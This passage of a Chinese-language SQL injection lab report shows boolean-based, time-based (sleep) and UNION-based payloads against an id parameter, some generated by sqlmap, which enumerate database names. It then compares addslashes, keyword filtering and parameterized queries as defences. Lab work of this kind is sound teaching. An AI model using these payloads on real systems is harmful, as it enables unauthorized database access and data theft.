（可以看出sqlmap通过二分法测试数据库表列数）

id=1' and ascii(substr((select database()),5,1))!=0+%23：（注入成功）



id=1' and ascii(substr((select database()),4,1))!=0+%23：（注入成功）

id=1' and 12=if(ascii(substr((select database()),4,1))!=0 ,sleep(3),5) #：（注入成功）



id=2' UNION ALL SELECT NULL,CONCAT(0x716a767171,IFNULL(CAST(schema_name AS CHAR),0x20),0x7170787671),NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -：（注入成功）



* + - 1. 使用addslashes()函数来将单引号转义以避免SQL注入，sqlmap未能绕过：



使用preg_match()函数将单引号、select、union、or等关键字屏蔽：



Sqlmap未能注入。

使用bind_param()函数实现参数化查询：



Sqlmap未能注入。

1. **实验结果分析**

**本实验通过各种场景下存在的SQL注入漏洞，我们可以学习到：在不同情况下SQL注入的方式有多种。本实验主要展示了基于时间、布尔（错误），和使用了union子句的SQL注入。同时展示了SQL注入漏洞探测工具sqlmap的基本使用方法，了解了sqlmap使用的注入方式并将其应用到手工注入中。最后学习了几种防止SQL注入的方法，其中最有效的方法应该为参数化查询，它将攻击者注入的攻击向量转化为SQL语句的参数而非直接将其拼接至SQL语句中，因此对SQL注入的防范作用比较明显；另外的防止注入方法虽然可以阻止sqlmap的探测，但仍可通过各种手工注入的方式绕过。**